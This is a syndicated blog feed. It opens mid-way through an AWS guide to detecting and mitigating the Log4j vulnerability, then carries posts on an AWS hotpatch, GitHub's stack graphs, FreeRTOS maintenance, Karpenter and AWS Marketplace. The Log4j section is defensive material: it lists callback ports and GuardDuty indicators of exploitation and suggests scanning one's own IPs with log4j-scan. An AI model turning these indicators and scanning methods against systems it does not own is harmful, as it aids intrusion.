As shown in Figure 2, the Amazon Inspector team has created coverage for identifying the existence of this vulnerability in your Amazon EC2 instances and Amazon Elastic Container Registry Images (Amazon ECR). With the new Amazon Inspector, scanning is automated and continual. Continual scanning is driven by events such as new software packages, new instances, and new common vulnerability and exposure (CVEs) being published.

For example, once the Inspector team added support for the log4j vulnerability (CVE-2021-44228 & CVE-2021-45046), Inspector immediately began looking for this vulnerability for all supported AWS Systems Manager managed instances where Log4j was installed via OS package managers and where this package was present in Maven-compatible Amazon ECR container images. If this vulnerability is present, findings will begin appearing without any manual action. If you are using Inspector Classic, you will need to ensure you are running an assessment against all of your Amazon EC2 instances. You can follow this documentation to ensure you are creating an assessment target for all of your Amazon EC2 instances. Here are further details on container scanning updates in Amazon ECR private registries.

GuardDuty

In addition to finding the presence of this vulnerability through Inspector, the Amazon GuardDuty team has also begun adding indicators of compromise associated with exploiting the Log4j vulnerability, and will continue to do so. GuardDuty will monitor for attempts to reach known-bad IP addresses or DNS entries, and can also find post-exploit activity through anomaly-based behavioral findings. For example, if an Amazon EC2 instance starts communicating on unusual ports, GuardDuty would detect this activity and create the finding Behavior:EC2/NetworkPortUnusual. This activity is not limited to the NetworkPortUnusual finding, though. GuardDuty has a number of different findings associated with post exploit activity, such as credential compromise, that might be seen in response to a compromised AWS resource. For a list of GuardDuty findings, please refer to this GuardDuty documentation.

To further help you identify and prioritize issues related to CVE-2021-44228 and CVE-2021-45046, the GuardDuty team has added threat labels to the finding detail for the following finding types:

Backdoor:EC2/C&CActivity.B
If the IP queried is Log4j-related, then fields of the associated finding will include the following values:

  • service.additionalInfo.threatListName = Amazon
  • service.additionalInfo.threatName = Log4j Related

Backdoor:EC2/C&CActivity.B!DNS
If the domain name queried is Log4j-related, then the fields of the associated finding will include the following values:

  • service.additionalInfo.threatListName = Amazon
  • service.additionalInfo.threatName = Log4j Related

Behavior:EC2/NetworkPortUnusual
If the EC2 instance communicated on port 389 or port 1389, then the associated finding severity will be modified to High, and the finding fields will include the following value:

  • service.additionalInfo.context = Possible Log4j callback
Figure 3. GuardDuty finding with log4j threat labels

Figure 3. GuardDuty finding with log4j threat labels

Security Hub

Many customers today also use AWS Security Hub with Inspector and GuardDuty to aggregate alerts and enable automatic remediation and response. In the short term, we recommend that you use Security Hub to set up alerting through AWS Chatbot, Amazon Simple Notification Service, or a ticketing system for visibility when Inspector finds this vulnerability in your environment. In the long term, we recommend you use Security Hub to enable automatic remediation and response for security alerts when appropriate. Here are ideas on how to setup automatic remediation and response with Security Hub.

VPC flow logs

Customers can use Athena or CloudWatch Logs Insights queries against their VPC flow logs to help identify VPC resources associated with log4j post exploitation outbound network activity. Version 5 of VPC flow logs is particularly useful, because it includes the “flow-direction” field. We recommend customers start by paying special attention to outbound network calls using destination port 1389 since outbound usage of that port is less common in legitimate applications. Customers should also investigate outbound network calls using destination ports 1388, 1234, 12344, 9999, 8085, 1343, 389, and 88 to untrusted internet destination IP addresses. Free-tier IP reputation services, such as VirusTotal, GreyNoise, NOC.org, and ipinfo.io, can provide helpful insights related to public IP addresses found in the logged activity.

Note: If you have a Microsoft Active Directory environment in the captured VPC flow logs being queried, you might see false positives due to its use of port 389.

Validation with open-source tools

With the evolving nature of the different log4j vulnerabilities, it’s important to validate that upgrades, patches, and mitigations in your environment are indeed working to mitigate potential exploitation of the log4j vulnerability. You can use open-source tools, such as aws_public_ips, to get a list of all your current public IP addresses for an AWS Account, and then actively scan those IPs with log4j-scan using a DNS Canary Token to get notification of which systems still have the log4j vulnerability and can be exploited. We recommend that you run this scan periodically over the next few weeks to validate that any mitigations are still in place, and no new systems are vulnerable to the log4j issue.

Respond

The first two sections have discussed ways to help prevent potential exploitation attempts, and how to detect the presence of the vulnerability and potential exploitation attempts. In this section, we will focus on steps that you can take to mitigate this vulnerability. As we noted in the overview, the immediate response recommended is to follow this blog and use the tool designed to hotpatch a running JVM using any log4j 2.0+. Steve Schmidt, Chief Information Security Officer for AWS, also discussed this hotpatch.

Figure 4. Systems Manager Patch Manager patch baseline approving critical patches immediately

Figure 4. Systems Manager Patch Manager patch baseline approving critical patches immediately

AWS Patch Manager

If you use AWS Systems Manager Patch Manager, and you have critical patches set to install immediately in your patch baseline, your EC2 instances will already have the patch. It is important to note that you’re not done at this point. Next, you will need to update the class path wherever the library is used in your application code, to ensure you are using the most up-to-date version. You can use AWS Patch Manager to patch managed nodes in a hybrid environment. See here for further implementation details.

Container mitigation

To install the hotpatch noted in the overview onto EKS cluster worker nodes AWS has developed an RPM that performs a JVM-level hotpatch which disables JNDI lookups from the log4j2 library. The Apache Log4j2 node agent is an open-source project built by the Kubernetes team at AWS. To learn more about how to install this node agent, please visit the this Github page.

Once identified, ECR container images will need to be updated to use the patched log4j version. Downstream, you will need to ensure that any containers built with a vulnerable ECR container image are updated to use the new image as soon as possible. This can vary depending on the service you are using to deploy these images. For example, if you are using Amazon Elastic Container Service (Amazon ECS), you might want to update the service to force a new deployment, which will pull down the image using the new log4j version. Check the documentation that supports the method you use to deploy containers.

If you’re running Java-based applications on Windows containers, follow Microsoft’s guidance here.

We recommend you vend new application credentials and revoke existing credentials immediately after patching.

Mitigation strategies if you can’t upgrade

In case you either can’t upgrade to a patched version, which disables access to JDNI by default, or if you are still determining your strategy for how you are going to patch your environment, you can mitigate this vulnerability by changing your log4j configuration. To implement this mitigation in releases >=2.10, you will need to remove the JndiLookup class from the classpath: zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class.

For a more comprehensive list about mitigation steps for specific versions, refer to the Apache website.

Conclusion

In this blog post, we outlined key AWS security services that enable you to adopt a layered approach to help protect against, detect, and respond to your risk from the log4j vulnerability. We urge you to continue to monitor our security bulletins; we will continue updating our bulletins with our remediation efforts for our side of the shared-responsibility model.

Given the criticality of this vulnerability, we urge you to pay close attention to the vulnerability, and appropriately prioritize implementing the controls highlighted in this blog.

If you have feedback about this post, submit comments in the Comments section below.

Want more AWS Security news? Follow us on Twitter.

Marshall Jones

Marshall is a Worldwide Security Specialist Solutions Architect at AWS. His background is in AWS consulting and security architecture, focused on a variety of security domains including edge, threat detection, and compliance. Today, he is focused on helping enterprise AWS customers adopt and operationalize AWS security services to increase security effectiveness and reduce risk.

Syed Shareef

Syed is a Senior Security Solutions Architect at AWS. He works with large financial institutions to help them achieve their business goals with AWS, whilst being compliant with regulatory and security requirements.

Open source hotpatch for Apache Log4j vulnerability

Post Syndicated from Steve Schmidt original https://aws.amazon.com/blogs/security/open-source-hotpatch-for-apache-log4j-vulnerability/

At Amazon Web Services (AWS), security remains our top priority. As we addressed the Apache Log4j vulnerability this weekend, I’m pleased to note that our team created and released a hotpatch as an interim mitigation step. This tool may help you mitigate the risk when updating is not immediately possible.

It’s important that you review, patch, or mitigate this vulnerability as soon as possible. We still recommend that you update Log4j to version 2.15 as a mitigation, but we know that can take some time, depending on your resources. To take immediate action, we recommend that you implement this newly created tool to hotpatch your Log4j deployments. A huge thanks to the Amazon Corretto team for spending days, nights, and the weekend to write, harden, and ship this code. This tool is available now at GitHub.

Caveats

As with all open source software, you’re using this at your own risk. Note that the hotpatch has been tested with JDK8 and JDK11 on Linux. On JDK17, only the static agent mode works. A full list of caveats can be found in the README.

Want more AWS Security how-to content, news, and feature announcements? Follow us on Twitter.

Steve Schmidt

Steve is Vice President and Chief Information Security Officer for AWS. His duties include leading product design, management, and engineering development efforts focused on bringing the competitive, economic, and security benefits of cloud computing to business and government customers. Prior to AWS, he had an extensive career at the Federal Bureau of Investigation, where he served as a senior executive and section chief. He currently holds 11 patents in the field of cloud security architecture. Follow Steve on Twitter.

Introducing stack graphs

Post Syndicated from Douglas Creager original https://github.blog/2021-12-09-introducing-stack-graphs/

Today, we announced the general availability of precise code navigation for all public and private Python repositories on GitHub.com. Precise code navigation is powered by stack graphs, a new open source framework we’ve created that lets you define the name binding rules for a programming language using a declarative, domain-specific language (DSL). With stack graphs, we can generate code navigation data for a repository without requiring any configuration from the repository owner, and without tapping into a build process or other CI job. In this post, I’ll dig into how stack graphs work, and how they achieve these results.

(This post is a condensed version of a talk that I gave at Strange Loop in October 2021. Please check out the video of that talk if you’d like to learn even more!)

What is code navigation?

Code navigation is a family of features that let you explore the relationships in your code and its dependencies at a deep level. The most basic code navigation features are “jump to definition” and “find all references.” Both build on the fact that names are pervasive in the code that we write. Programming languages let us define things — functions, classes, modules, methods, variables, and more. Those things have names so that we can refer back to them in other parts of our code.

A picture (even a simple one) is worth a thousand words:

a simple Python module

In this Python module, the reference to broil at the end of the file refers to the function definition earlier in the file. (Throughout this post, I’ll highlight definitions in red and references in blue.)

Our goal, then, is to collect information about the lists of definitions and references, and to be able to determine which definitions each reference maps to, for all of the code hosted on GitHub.

Why is this hard?

In the above example, the definition and reference were close to each other, and it was easy to visually see the relationship between them. But it won’t always be that easy!

names can shadow each other in Python but not in Rust

For instance, what if there are multiple definitions with the same name? In Python, names can shadow each other, which means that the broil reference should refer to the latter of the two definitions.

But these rules are language-specific! In Rust, top-level definitions are not allowed to shadow each other, but local variables are. So, this transliteration of my example from Python to Rust is an error according to the Rust language spec. If we were writing a Rust compiler, we would want to surface this error for the programmer to fix. But what about for an exploration feature like code navigation? We might want to show some result even for erroneous code. We’re only human, after all!

code can live in multiple packages

Up to now, I’ve only shown you examples consisting of a single file. But when was the last time you worked on a software project consisting of a single file? It’s much more likely that your code will be split across multiple files, multiple packages, and multiple repositories. Programming languages give us the ability to refer to definitions that might be quite far away. But as you might expect, the rules for how you refer to things in other files are different for different languages.

In the above example, I’ve split everything up into three files living in two separate packages or repositories. (I’m using emoji to represent the package names.) In Python, import statements let us refer to names defined in other modules, and the name of a module is determined by the name of the file containing its code. Together, this lets us see that the broil reference in chef.py in the “chef” package refers to the broil definition in stove.py in the “frying pan” package.

code can change

Code changes and evolves over time. What happens when one of your dependencies changes the implementation of a function that you’re calling? Here, the maintainers of the “frying pan” package have added some logging to the broil function. As a result, the broil reference in chef.py now refers to a different definition. Insidiously, it was an intermediate file that changed — not the file containing the reference, nor the file containing the original definition! If we’re not careful, we’ll have to reanalyze every file in the repository, and in all its dependencies, whenever any file changes! This makes the amount of work we must do quadratic in the number of changed files, rather than linear, which is especially problematic at GitHub’s scale.

Our last difficulty is one of scale. As mentioned above, we want to provide this feature for all of the code hosted on GitHub. Moreover, we don’t want to require any manual configuration on the part of each repository owner. You shouldn’t have to figure out how to produce code navigation data for your language and project, or have to configure a CI build to generate that data. Code navigation should Just Work.

At GitHub’s scale, this poses two problems. The first is the sheer amount of code that comes in every minute of every day. In each commit that we receive, it’s very likely that only a small number of files have been modified. We must be able to rely on incremental processing and storage, reusing the results that we’ve already calculated and saved for the files that haven’t changed.

The second challenge is the number of programming languages that we need to (eventually) support. GitHub hosts code written in every programming language imaginable. Git itself doesn’t care what language you use for your project — to Git, everything is just bytes. But for a feature like code navigation, where the name binding rules are different for each language, we must know how to parse and interpret the content of those files. To support this at scale, it must be as easy as possible for GitHub engineers and external language communities to describe the name binding rules for a language.

To summarize:

  • Different languages have different name binding rules.
  • Some of those rules can be quite complex.
  • The result might depend on intermediate files.
  • We don’t want to require manual per-repository configuration.
  • We need incremental processing to handle our scale.

Stack graphs

After examining the problem space, we created stack graphs to tackle these challenges, based on the scope graphs framework from Eelco Visser’s research group at TU Delft. Below I’ll discuss what stack graphs are and how they work.

Because we must rely on incremental results, it’s important that at index time (that is, when we receive pushes containing new commits), we look at each file completely in isolation. Our goal is to extract “facts” about each file that describe the definitions and references in the file, and all possible things that each reference could resolve to.

For instance, consider this example:

two Python files

Our final result must be able to encode the fact that the broil reference and definition live in different files. But to be incremental, our analysis must look at each file separately. I’m going to step into each file to show you what information GitHub can extract in isolation.

the stack graph for stove.py

Looking first at stove.py, we can see that it contains a definition of broil. From the name of the file, we know that this definition lives in a module called stove, giving a fully qualified name of stove.broil. We can create a graph structure representing this fact (along with information about the other symbols in the file). Each definition (including the module itself) gets a red, double-bordered definition node. The other nodes, and the pattern of how we’ve connected these nodes with edges, define the scoping and shadowing rules for these symbols. For other programming languages, which don’t implement the same shadowing behavior as Python, we’d use a different pattern of edges to connect everything.

the stack graph for kitchen.py

We can do the same thing for kitchen.py. The broil reference is represented by a blue, single-bordered reference node. The import statement also appears in the graph, as a gadget of nodes involving the broil and stove symbols.

Because we are looking at this file in isolation, we don’t yet know what the broil reference resolves to. The import statement means that it might resolve to stove.broil, defined in some other file — but that depends on whether there is a file defining that symbol. This example does in fact contain such a file (we just looked at it!), but we must ignore that while extracting incremental facts about kitchen.py.

At query time, however, we’re able to bring together the data from all files in the commit that you’re looking at. We can load the graphs for each of the files, producing a single “merged” graph for the entire commit:

the merged stack graph

Within this merged graph, every valid name binding is represented by a path from a reference node to a definition node.

However, not every path in the graph represents a valid name binding! For instance, looking only at the graph structure, there are perfectly fine paths from the broil reference node to the saute and bake definition nodes. To rule out those paths, we also maintain a symbol stack while searching for paths. Each blue node pushes a symbol onto the stack, and each red node pops a symbol from the stack. Importantly, we are not allowed to move into a “pop” node if its symbol does not match the top of the stack.

We’ve shown the contents of the symbol stack at a handful of places in the path that’s highlighted above. Most importantly, when we reach the portion of the graph containing the saute, broil, and bake definition nodes, the symbol stack contains ⟨broil⟩, ensuring that the only valid path that we discover is the one that ends at the broil definition.

We can also use different graph structures to handle my other examples. For example:

the stack graph for shadowed Python definitions

In this graph, we annotate some of the graph edges with a precedence value. Paths that include edges with a higher precedence value are preferred over those with lower precedences. This lets us correctly handle Python’s shadowing behavior.

For other programming languages, which don’t implement the same shadowing behavior as Python, we’d use a different pattern of edges to connect everything. For instance, the stack graph for my Rust example from earlier would be:

the stack graph for conflicting Rust definitions

To model Rust’s rule that top-level definitions with the same name are conflicts, we have a single node that all definitions hang off of. We can use precedences to choose whether to show all conflicting definitions (by giving them all the same precedence value), or just the first one (by assigning precedences sequentially).

With a stack graph available to us, we can implement “jump to definition:”

  1. The user clicks on a reference.
  2. We load in the stack graphs for each file in the commit, and merge them
    together.
  3. We perform a path-finding search starting from the reference node
    corresponding to the symbol that the user clicked on, considering
    symbol stacks and precedences to ensure that we don’t create any invalid
    paths.
  4. Any valid paths that we find represent the definitions that the reference
    refers to. We display those in a hover card.

Creating stack graphs using Tree-sitter

I’ve described how to use stack graphs to perform code navigation lookups, but I haven’t mentioned how to create stack graphs from the source code that you push to GitHub.

For that, we turned to Tree-sitter, an open source parsing framework. The Tree-sitter community has already written parsers for a wide variety of programming languages, and we already use Tree-sitter in many places across GitHub. This makes it a natural choice to build stack graphs on.

Tree-sitter’s parsers already let us efficiently parse the code that our users upload. For instance, the Tree-sitter parser for Python produces a concrete syntax tree (CST) for our stove.py example file:

$ tree-sitter parse stove.py
(module [0, 0] - [10, 0]
  (function_definition [0, 0] - [1, 8]
    name: (identifier [0, 4] - [0, 8])
    parameters: (parameters [0, 8] - [0, 10])
    body: (block [1, 4] - [1, 8]
      (pass_statement [1, 4] - [1, 8])))
  (function_definition [3, 0] - [4, 8]
    name: (identifier [3, 4] - [3, 9])
    parameters: (parameters [3, 9] - [3, 11])
    body: (block [4, 4] - [4, 8]
      (pass_statement [4, 4] - [4, 8])))
  (function_definition [6, 0] - [7, 8]
    name: (identifier [6, 4] - [6, 9])
    parameters: (parameters [6, 9] - [6, 11])
    body: (block [7, 4] - [7, 8]
      (pass_statement [7, 4] - [7, 8]))))

Tree-sitter also provides a query language that lets us look for patterns within the CST:

(function_definition
  name: (identifier) @name) @function

This query would locate all three of our example method definitions, annotating each definition as a whole with a @function label and the name of each method with a @name label.

As part of developing stack graphs, we’ve added a new graph construction language to Tree-sitter, which lets you construct arbitrary graph structures (including but not limited to stack graphs) from parsed CSTs. You use stanzas to define the gadget of graph nodes and edges that should be created for each occurrence of a Tree-sitter query, and how the newly created nodes and edges should connect to graph content that you’ve already created elsewhere. For instance, the following snippet would create the stack graph definition node for my example Python method definitions:

(function_definition
  name: (identifier) @name) @function
{
    node @function.def
    attr (@function.def) kind = "definition"
    attr (@function.def) symbol = @name
    edge @function.containing_scope -> @function.def
}

This approach lets us create stack graphs incrementally for each source file that we receive, while only having to analyze the source code content, and without having to invoke any language-specific tooling or build systems. (The only language-specific part is the set of graph construction rules for that language!)

But wait, there’s more!

This post is already quite long, and I’ve only scratched the surface. You might be wondering:

  • Performing a full path-finding search for every “jump to definition” query seems wasteful. Can we precalculate more information at index time while still being incremental?

  • All the examples we’ve shown are pretty trivial. Can we handle more complex examples?

    For instance, how about the following Python file, where we need to use dataflow to trace what particular value was passed in as a parameter to passthrough to correctly resolve the reference to one on the final line?

    def passthrough(x):
      return x
    
    class A:
      one = 1
    
    passthrough(A).one
    

    Or the following Java file, where we have to trace inheritance and generic type parameters to see that the reference to length should resolve to String.length from the Java standard library?

    import java.util.HashMap;
    
    class MyMap extends HashMap<String, String> {
      int firstLength() {
          return this.entrySet().iterator().next().getKey().length();
      }
    }
    
  • Why aren’t we using the Language Server Protocol (LSP) or Language Server Index Format (LSIF)?

To dig even deeper and learn more, I encourage you to check out my Strange Loop talk and the stack-graphs crate: our open source Rust implementation of these ideas. And in the meantime, keep navigating!

New – FreeRTOS Extended Maintenance Plan for Up to 10 Years

Post Syndicated from Channy Yun original https://aws.amazon.com/blogs/aws/new-freertos-extended-maintenance-plan-for-up-to-10-years/

Last AWS re:Invent 2020, we announced FreeRTOS Long Term Support (LTS) that offers a more stable foundation than standard releases, as manufacturers deploy and later update devices in the field. FreeRTOS is an open source, real-time operating system for microcontrollers that makes small, low-power edge devices easy to program, deploy, secure, connect, and manage.

In 2021, FreeRTOS LTS released 202012.01 to include AWS IoT Over-the-Air (OTA) update, AWS IoT Device Defender, and AWS IoT Jobs libraries that provides feature stability, security patches, and critical bug fixes for the next two years.

Today, I am happy to announce FreeRTOS Extended Maintenance Plan (EMP), which allows embedded developers to receive critical bug fixes and security patches on their chosen FreeRTOS LTS version for up to 10 years beyond the expiry of the initial LTS period. FreeRTOS EMP lets developers improve device security (or helps keep devices secure) for years, save on operating system upgrade costs, and reduce the risks associated with patching their devices.

FreeRTOS EMP applies to libraries covered by FreeRTOS LTS. Therefore, developers have device lifecycles longer than the LTS period of 2 years and can continue using a version that provides feature stability, security patches, and critical bug fixes, all without having to plan a costly version upgrade.

Here are main features of FreeRTOS EMP:

Features Description Why is it important?
Feature stability Get FreeRTOS libraries that maintain the same set of features for years Save upgrade costs by using a stable FreeRTOS codebase for their product lifecycle
API stability Get FreeRTOS libraries that have stable APIs for years
Critical fixes Receive security patches and critical bug* fixes on your chosen FreeRTOS libraries Security patches help keep their IoT devices secure for the product lifecycle
Notification of patches Receive timely notification upcoming patches Timely awareness of security patches helps proactively plan the deployment of patches
Flexible subscription plan Extend maintenance by a year or longer Continue to renew their annual subscription for a longer period to keep the same version for the entire device lifecycle, or for a shorter period to buy time before upgrading to the latest FreeRTOS version.

* A critical bug is a defect determined by AWS to impact the functionality of the affected library and has no reasonable workaround.

Getting Started with FreeRTOS EMP
To get started, subscribe to the plan using your AWS account, and renew the subscription annually or for a longer period to either cover their product lifecycle or until you are ready to transition to a new FreeRTOS LTS release.

Before the end of the current LTS period, you will be able to use your AWS account to complete the FreeRTOS EMP registration on the FreeRTOS console, review and agree to the associated terms and conditions, select the LTS version, and buy an annual subscription. You will then gain access to the private repository where you’ll receive .zip files containing a git repo with chosen libraries, patches, and related notifications.

Under NDA, AWS will notify you via official AWS Security channels of an upcoming patch and its timelines (if AWS is reasonably able to do so and deems it appropriate). Patches will be sent to your private repository within three business days of successfully implementing and getting AWS Security approval for our mitigation.

AWS will provide technical support for FreeRTOS EMP customers via separate subscriptions to AWS Support. AWS Support is not included in FreeRTOS EMP subscriptions. You can track issues such as AWS accounts, billing, and bugs, or get access to technical experts such as patch integration issues based on your AWS Support plan.

Available Now
FreeRTOS EMP will be available for the current and all previous FreeRTOS LTS releases. Subscriptions can be renewed annually for up to 10 years from the end of the chosen LTS version’s support period. For example, a subscription for FreeRTOS 202012.01 LTS, whose LTS period ends March 2023, may be renewed annually for up to 10 years (i.e., March 2033).

You can find more information on the FreeRTOS feature page. Please send us feedback on the forum of FreeRTOS or AWS Support.

Sign up to get periodic updates on when and how you can subscribe to FreeRTOS EMP.

— Channy

Introducing Karpenter – An Open-Source High-Performance Kubernetes Cluster Autoscaler

Post Syndicated from Channy Yun original https://aws.amazon.com/blogs/aws/introducing-karpenter-an-open-source-high-performance-kubernetes-cluster-autoscaler/

Today we are announcing that Karpenter is ready for production. Karpenter is an open-source, flexible, high-performance Kubernetes cluster autoscaler built with AWS. It helps improve your application availability and cluster efficiency by rapidly launching right-sized compute resources in response to changing application load. Karpenter also provides just-in-time compute resources to meet your application’s needs and will soon automatically optimize a cluster’s compute resource footprint to reduce costs and improve performance.

Before Karpenter, Kubernetes users needed to dynamically adjust the compute capacity of their clusters to support applications using Amazon EC2 Auto Scaling groups and the Kubernetes Cluster Autoscaler. Nearly half of Kubernetes customers on AWS report that configuring cluster auto scaling using the Kubernetes Cluster Autoscaler is challenging and restrictive.

When Karpenter is installed in your cluster, Karpenter observes the aggregate resource requests of unscheduled pods and makes decisions to launch new nodes and terminate them to reduce scheduling latencies and infrastructure costs. Karpenter does this by observing events within the Kubernetes cluster and then sending commands to the underlying cloud provider’s compute service, such as Amazon EC2.

Karpenter is an open-source project licensed under the Apache License 2.0. It is designed to work with any Kubernetes cluster running in any environment, including all major cloud providers and on-premises environments. We welcome contributions to build additional cloud providers or to improve core project functionality. If you find a bug, have a suggestion, or have something to contribute, please engage with us on GitHub.

Getting Started with Karpenter on AWS
To get started with Karpenter in any Kubernetes cluster, ensure there is some compute capacity available, and install it using the Helm charts provided in the public repository. Karpenter also requires permissions to provision compute resources on the provider of your choice.

Once installed in your cluster, the default Karpenter provisioner will observe incoming Kubernetes pods, which cannot be scheduled due to insufficient compute resources in the cluster and automatically launch new resources to meet their scheduling and resource requirements.

I want to show a quick start using Karpenter in an Amazon EKS cluster based on Getting Started with Karpenter on AWS. It requires the installation of AWS Command Line Interface (AWS CLI), kubectl, eksctl, and Helm (the package manager for Kubernetes). After setting up these tools, create a cluster with eksctl. This example configuration file specifies a basic cluster with one initial node.

cat <<EOF > cluster.yaml
---
apiVersion: eksctl.io/v1alpha5
kind: ClusterConfig
metadata:
  name: eks-karpenter-demo
  region: us-east-1
  version: "1.20"
managedNodeGroups:
  - instanceType: m5.large
    amiFamily: AmazonLinux2
    name: eks-kapenter-demo-ng
    desiredCapacity: 1
    minSize: 1
    maxSize: 5
EOF
$ eksctl create cluster -f cluster.yaml

Karpenter itself can run anywhere, including on self-managed node groups, managed node groups, or AWS Fargate. Karpenter will provision EC2 instances in your account.

Next, you need to create necessary AWS Identity and Access Management (IAM) resources using the AWS CloudFormation template and IAM Roles for Service Accounts (IRSA) for the Karpenter controller to get permissions like launching instances following the documentation. You also need to install the Helm chart to deploy Karpenter to your cluster.

$ helm repo add karpenter https://charts.karpenter.sh
$ helm repo update
$ helm upgrade --install --skip-crds karpenter karpenter/karpenter --namespace karpenter \
  --create-namespace --set serviceAccount.create=false --version 0.5.0 \
  --set controller.clusterName=eks-karpenter-demo
  --set controller.clusterEndpoint=$(aws eks describe-cluster --name eks-karpenter-demo --query "cluster.endpoint" --output json) \
  --wait # for the defaulting webhook to install before creating a Provisioner

Karpenter provisioners are a Kubernetes resource that enables you to configure the behavior of Karpenter in your cluster. When you create a default provisioner, without further customization besides what is needed for Karpenter to provision compute resources in your cluster, Karpenter automatically discovers node properties such as instance types, zones, architectures, operating systems, and purchase types of instances. You don’t need to define these spec:requirements if there is no explicit business requirement.

cat <<EOF | kubectl apply -f -
apiVersion: karpenter.sh/v1alpha5
kind: Provisioner
metadata:
name: default
spec:
#Requirements that constrain the parameters of provisioned nodes. 
#Operators { In, NotIn } are supported to enable including or excluding values
  requirements:
    - key: node.k8s.aws/instance-type #If not included, all instance types are considered
      operator: In
      values: ["m5.large", "m5.2xlarge"]
    - key: "topology.kubernetes.io/zone" #If not included, all zones are considered
      operator: In
      values: ["us-east-1a", "us-east-1b"]
    - key: "kubernetes.io/arch" #If not included, all architectures are considered
      values: ["arm64", "amd64"]
    - key: " karpenter.sh/capacity-type" #If not included, the webhook for the AWS cloud provider will default to on-demand
      operator: In
      values: ["spot", "on-demand"]
  provider:
    instanceProfile: KarpenterNodeInstanceProfile-eks-karpenter-demo
  ttlSecondsAfterEmpty: 30  
EOF

The ttlSecondsAfterEmpty value configures Karpenter to terminate empty nodes. If this value is disabled, nodes will never scale down due to low utilization. To learn more, see Provisioner custom resource definitions (CRDs) on the Karpenter site.

Karpenter is now active and ready to begin provisioning nodes in your cluster. Create some pods using a deployment, and watch Karpenter provision nodes in response.

$ kubectl create deployment --name inflate \
          --image=public.ecr.aws/eks-distro/kubernetes/pause:3.2

Let’s scale the deployment and check out the logs of the Karpenter controller.

$ kubectl scale deployment inflate --replicas 10
$ kubectl logs -f -n karpenter $(kubectl get pods -n karpenter -l karpenter=controller -o name)
2021-11-23T04:46:11.280Z        INFO    controller.allocation.provisioner/default       Starting provisioning loop      {"commit": "abc12345"}
2021-11-23T04:46:11.280Z        INFO    controller.allocation.provisioner/default       Waiting to batch additional pods        {"commit": "abc123456"}
2021-11-23T04:46:12.452Z        INFO    controller.allocation.provisioner/default       Found 9 provisionable pods      {"commit": "abc12345"}
2021-11-23T04:46:13.689Z        INFO    controller.allocation.provisioner/default       Computed packing for 10 pod(s) with instance type option(s) [m5.large]  {"commit": " abc123456"}
2021-11-23T04:46:16.228Z        INFO    controller.allocation.provisioner/default       Launched instance: i-01234abcdef, type: m5.large, zone: us-east-1a, hostname: ip-192-168-0-0.ec2.internal    {"commit": "abc12345"}
2021-11-23T04:46:16.265Z        INFO    controller.allocation.provisioner/default       Bound 9 pod(s) to node ip-192-168-0-0.ec2.internal  {"commit": "abc12345"}
2021-11-23T04:46:16.265Z        INFO    controller.allocation.provisioner/default       Watching for pod events {"commit": "abc12345"}

The provisioner’s controller listens for Pods changes, which launched a new instance and bound the provisionable Pods into the new nodes.

Now, delete the deployment. After 30 seconds (ttlSecondsAfterEmpty = 30), Karpenter should terminate the empty nodes.

$ kubectl delete deployment inflate
$ kubectl logs -f -n karpenter $(kubectl get pods -n karpenter -l karpenter=controller -o name)
2021-11-23T04:46:18.953Z        INFO    controller.allocation.provisioner/default       Watching for pod events {"commit": "abc12345"}
2021-11-23T04:49:05.805Z        INFO    controller.Node Added TTL to empty node ip-192-168-0-0.ec2.internal {"commit": "abc12345"}
2021-11-23T04:49:35.823Z        INFO    controller.Node Triggering termination after 30s for empty node ip-192-168-0-0.ec2.internal {"commit": "abc12345"}
2021-11-23T04:49:35.849Z        INFO    controller.Termination  Cordoned node ip-192-168-116-109.ec2.internal   {"commit": "abc12345"}
2021-11-23T04:49:36.521Z        INFO    controller.Termination  Deleted node ip-192-168-0-0.ec2.internal    {"commit": "abc12345"}

If you delete a node with kubectl, Karpenter will gracefully cordon, drain, and shut down the corresponding instance. Under the hood, Karpenter adds a finalizer to the node object, which blocks deletion until all pods are drained, and the instance is terminated.

Things to Know
Here are a couple of things to keep in mind about Kapenter features:

Accelerated Computing: Karpenter works with all kinds of Kubernetes applications, but it performs particularly well for use cases that require rapid provisioning and deprovisioning large numbers of diverse compute resources quickly. For example, this includes batch jobs to train machine learning models, run simulations, or perform complex financial calculations. You can leverage custom resources of nvidia.com/gpu, amd.com/gpu, and aws.amazon.com/neuron for use cases that require accelerated EC2 instances.

Provisioners Compatibility: Kapenter provisioners are designed to work alongside static capacity management solutions like Amazon EKS managed node groups and EC2 Auto Scaling groups. You may choose to manage the entirety of your capacity using provisioners, a mixed model with both dynamic and statically managed capacity, or a fully static approach. We recommend not using Kubernetes Cluster Autoscaler at the same time as Karpenter because both systems scale up nodes in response to unschedulable pods. If configured together, both systems will race to launch or terminate instances for these pods.

Join our Karpenter Community
Karpenter’s community is open to everyone. Give it a try, and join our working group meeting, or follow our roadmap for future releases that interest you. As I said, we welcome any contributions such as bug reports, new features, corrections, or additional documentation.

To learn more about Karpenter, see the documentation and demo video from AWS Container Day.

– Channy

New – AWS Marketplace for Containers Anywhere to Deploy Your Kubernetes Cluster in Any Environment

Post Syndicated from Channy Yun original https://aws.amazon.com/blogs/aws/new-aws-marketplace-for-containers-anywhere-to-deploy-your-kubernetes-cluster-in-any-environment/

More than 300,000 customers use AWS Marketplace today to find, subscribe to, and deploy third-party software packaged as Amazon Machine Images (AMIs), software-as-a-service (SaaS), and containers. Customers can find and subscribe containerized third-party applications from AWS Marketplace and deploy them in Amazon Elastic Container Service (Amazon ECS) and Amazon Elastic Kubernetes Service (Amazon EKS).

Many customers that run Kubernetes applications on AWS want to deploy them on-premises due to constraints, such as latency and data governance requirements. Also, once they have deployed the Kubernetes application, they need additional tools to govern the application through license tracking, billing, and upgrades.

Today, we announce AWS Marketplace for Containers Anywhere, a set of capabilities that allows AWS customers to find, subscribe to, and deploy third-party Kubernetes applications from AWS Marketplace on any Kubernetes cluster in any environment. This capability makes the AWS Marketplace more useful for customers who run containerized workloads.

With this launch, you can deploy third party Kubernetes applications to on-premises environments using Amazon EKS Anywhere or any customer self-managed Kubernetes cluster in on-premises environments or in Amazon Elastic Compute Cloud (Amazon EC2), enabling you to use a single catalog to find container images regardless of where they eventually plan to deploy.

With AWS Marketplace for Containers Anywhere, you can get the same benefits as any other products in AWS Marketplace, including consolidated billing, flexible payment options, and lower pricing for long-term contracts. You can find vetted, security-scanned, third-party Kubernetes applications, manage upgrades with a few clicks, and track all licenses and bills. You can migrate applications between any environment without purchasing duplicate licenses. After you have subscribed to an application using this feature, you can migrate your Kubernetes applications to AWS by deploying the independent software vendor (ISV) provided Helm charts onto their Kubernetes clusters on AWS without changing their licenses.

